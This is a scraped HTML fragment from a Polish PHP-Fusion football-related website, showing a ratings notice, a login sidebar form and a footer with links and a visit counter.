<div align='center'>Dodawanie ocen dostępne tylko dla zalogowanych Użytkowników.<br><br>Proszę się zalogować lub zarejestrować, żeby móc dodawać oceny.</div>
<hr><div align='center'>Brak ocen.</div>
</td>
</tr>
</table>
</td>
<td width='200' valign='top' class='side-border-right'>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Logowanie</td>
</tr>
<tr>
<td class='side-body'>
<div align='center'>
	<form name='loginform' method='post' action='setuser.php'><img src='infusions/user_info_panel/images/u.png' style='vertical-align: middle; padding:4px;'>
	Nazwa Użytkownika<br />
	<input type='text' name='user_name' class='textbox' style='width:100px'><br /><img src='infusions/user_info_panel/images/5.png' style='vertical-align: middle; padding:4px;'>
	Hasło<br />
	<input type='password' name='user_pass' class='textbox' style='width:100px'><br />
	<input type='checkbox' name='remember_me' value='y'>Zapamiętaj mnie<br /><br />
	<input type='submit' name='login' value='Loguj' class='button'><br />
	</form>
	<br />
<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='register.php' class='side'>Rejestracja</a><br />
<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='lostpassword.php' class='side'>Zapomniane hasło?</a>
	</div>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>

</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td align='center' class='footer'>Modified by &copy stivo <br>
<a target="_blank" href="http://ligowiec.net" style="color: white">ligowiec.net</a> | <a target="_blank" href="http://90minut.pl" style="color: white">90minut.pl</a> | <a href="http://www.zzpn.pl/" target="_blank" style="color:white">ZZPN</a><br><br>
Powered by <a href='http://www.php-fusion.co.uk' class='white' target='_blank'>PHP-Fusion</a> v6.01.6  || EP IV by <a href='http://www.extreme-fusion.pl' class='white' target='_blank'>eXtreme Crew</a><br><br>
6,909,417 Unikalnych wizyt<br><br>
</td>
</tr>
</table>
</td>
</tr>
</table>
<?
define("PB_JUMP", INFUSIONS."brotator/brotator_jump.php");
?>